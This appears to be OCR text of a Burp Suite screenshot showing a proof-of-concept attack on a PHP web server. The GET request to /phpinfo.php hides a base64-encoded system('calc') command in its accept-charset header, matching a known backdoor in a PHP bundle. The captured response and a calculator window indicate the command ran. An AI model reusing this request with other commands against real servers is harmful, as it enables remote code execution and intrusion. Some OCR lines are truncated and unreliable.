 Burp Suite Professional v2.1 - Temporary Project - licensed to Larry_Lau
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < ▼ > ▼
16.80.119
Request
Raw Headers Hex
GET /phpinfo.php HTTP/1.1
Host: 172.16.80.119
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip,deflate
accept-charset:c3lzdGVtKCdjYWxjJyk7
Accept-Language: zh-CN,zh;q=0.9
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 24 Sep 2019 11:02:35 GMT
Server: Apache/2.4.23 (Win32) OpenSSL
X-Powered-By: PHP/5.4.45
Connection: close
Content-Type: text/html
Content-Length: 79094
<!DOCTYPE html PUBLIC "-//W3C//DTD XH ional.dtd">
<html xmlns="http://www.w3.org/1999/x
<style type="text/css">
body {background-color: #ffffff;
body, td, th, h1, h2 {font-famil
pre {margin: 0px; font-family: m
a:link {color: #000099; text-dec ;}
a:hover {text-decoration: underl
table {border-collapse: collapse
.center {text-align: center;}
.center table { margin-left: aut }
.center th { text-align: center
td, th { border: 1px solid #0000 line;}
h1 {font-size: 150%;}
h2 {font-size: 125%;}
.p {text-align: left;}
.e {background-color: #ccccff; f
.h {background-color: #9999cc; font-weight: bold; color: #000000;}
.v {background-color: #cccccc; color: #000000;}
.vr {background-color: #cccccc; text-align: right; color: #000000;}
img {float: right; border: 0px;}
hr {width: 600px; background-color: #cccccc; border: 0px; height: 1px; color:
#000000;}
</style>
<title>phpinfo()</title><meta name="ROBOTS" content="NOINDEX,NOFOLLOW,NOARCHIVE" /></head>
<body><div class="center">
<table border="0" cellpadding="3" width="600">
<tr class="h"><td>
? < + > Type a search term 0 matches
Done
79,300 bytes | 455 millis
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M˅
Lsh Rsh Or Xor Not And
↑ Mod CE C ⌫ ÷
A B 7 8 9 ×
C D 4 5 6 −
E F 1 2 3 +
( ) ± 0 . =